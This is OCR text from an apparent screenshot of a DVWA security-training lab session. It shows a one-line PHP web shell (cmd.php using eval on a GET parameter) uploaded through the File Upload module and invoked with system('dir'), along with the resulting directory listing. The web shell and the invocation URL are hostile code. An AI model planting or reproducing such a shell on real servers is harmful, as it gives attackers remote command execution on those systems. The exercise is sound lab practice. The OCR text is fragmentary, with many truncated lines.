 DVWA 202
DVWA | 文
Vulnerabil
127.0.0.1/d
中国蚁剑_
$_GET $_P
$_GET和$_
127.0.0.1/dvwa/hackable/uploads/cmd.php?cmd=system(%27dir%27);
驱动器 D 中的卷没有标签。 卷的序列号是 CC4C-B646 D:\phpStudy\WWW\dvwa\hackable\uploads 的目录 2022/05/22 21:50
. 2022/05/22 21:50
.. 2022/05/22 22:44 163 cmd.php 2022/03/10 22:33 667 dvwa_email.png 2 个文件 830 字节 2 个目录 517,553,123,328 可用字节
D:\phpStudy\WWW\cmd.php (WWW) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
WWW
dvwa
.github
config
database
docs
dvwa
external
hackable
flags
uploads
users
tests
vulnerabilities
.gitignore
about.php
CHANGELOG.md
COPYING.txt
favicon.ico
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
README.md
README.tr.md
README.zh.md
robots.txt
SECURITY.md
security.php
setup.php
LearningPHP
phpMyAdmin
cmd.php
l.php
cmd.php
1 <?php
2 @eval($_GET['cmd']); //@eval应该是命令行执行的意思
3 // echo '<hr>' . 'print_r(expression) ';
4 // print_r($_GET['cmd']);
5 // phpinfo();
6 ?>
Line 6, Column 3
Tab Size: 4
PHP
时间盲注
Medium
High
Brute Force
Command Injection
File Upload
cmd=system(%22dir%22);
选择语言
2368 词
在这里输入你要搜索的内容
英
22:44
2022/5/22
2